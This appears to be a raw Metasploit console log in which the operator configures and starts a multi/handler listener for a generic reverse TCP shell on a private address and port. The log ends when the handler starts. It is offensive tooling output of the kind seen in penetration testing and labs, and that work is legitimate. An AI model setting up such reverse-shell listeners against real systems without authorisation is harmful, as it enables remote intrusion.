 =[ metasploit v6.1.39-dev ]
+ -- --=[ 2214 exploits - 1171 auxiliary - 396 post ]
+ -- --=[ 616 payloads - 45 encoders - 11 nops ]
+ -- --=[ 9 evasion ]
Metasploit tip: To save all commands executed since start up
to a file, use the makerc command
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.10.114
LHOST => 192.168.10.114
msf6 exploit(multi/handler) > set LPORT 9999
LPORT => 9999
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.10.114:9999